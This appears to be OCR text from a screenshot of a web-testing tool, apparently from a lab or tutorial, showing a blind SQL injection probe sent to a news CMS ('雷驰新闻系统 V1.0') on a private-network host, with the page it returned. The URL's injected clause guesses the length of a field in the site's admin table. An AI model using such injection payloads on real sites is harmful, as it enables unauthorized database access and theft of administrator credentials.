 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.19.138/leichinews/onews.asp?id=40 and (select top 1 len (admin)
from admin)>4
GET/POST
HEADER
GET info: load success!
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
美调查显示：20岁中期结婚者婚姻生活最美满
双击自动滚屏 发布者：雷驰 发布时间：2005-11-19 阅读：11001次